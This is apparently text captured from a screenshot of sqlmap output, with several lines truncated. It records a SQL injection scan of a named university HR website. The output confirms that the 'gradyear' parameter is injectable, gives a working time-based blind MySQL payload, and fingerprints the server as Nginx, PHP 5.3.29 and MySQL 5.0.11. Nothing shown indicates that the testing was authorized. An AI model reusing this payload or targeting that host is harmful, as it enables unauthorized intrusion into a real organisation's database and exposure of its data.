 GET parameter 'gradyear' is vulnerable. Do you want to keep testing the other
if any)? [y/N] y
sqlmap identified the following injection points with a total of 407 HTTP(s)
uests:
---
Place: GET
Parameter: gradyear
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: gradyear=-6091 OR 6944=SLEEP(5)&self_action=1&action_code=0&dep_
9&name_find=
---
[15:38:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[15:38:40] [INFO] fetched data logged to text files under 'C:\Users\linux\.sq
p\output\njtc.university-hr.cn'